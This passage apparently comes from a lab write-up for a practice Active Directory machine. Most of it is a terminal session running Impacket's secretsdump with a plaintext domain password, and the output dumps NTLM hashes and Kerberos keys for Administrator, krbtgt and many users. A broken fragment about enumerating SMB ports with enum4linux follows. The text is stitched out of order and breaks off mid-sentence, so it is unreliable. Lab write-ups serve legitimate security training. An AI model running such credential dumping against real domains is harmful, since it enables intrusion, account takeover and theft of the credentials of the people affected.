 (jtripz㉿kali)-[/opt/impacket/examples]
$ sudo python3 secretsdump.py -just-dc spookysec.local/backup:backup2517860@10.10.211.242
[sudo] password for jtripz:
Impacket v0.12.0.dev1+20240327.181547.f8899e65 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:3e748bd194d286247a035263b84ca1f1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
to enumerate port 139/445?
know that ports 139/445 are used by the Server
protocol. In short, SMB is a protocol used for the
communication between a client and server and enables the access of file
and other resources on the network.
In the Complete Beginner learning pathway under the Network Services
module, we were introduced to SMB and also the tool enum4linux.
Enum4linux is a tool written in Perl and is described as a 'wrapper aroun
the Samba tools smbclient, rpclient, net and nmblookup'. It can be used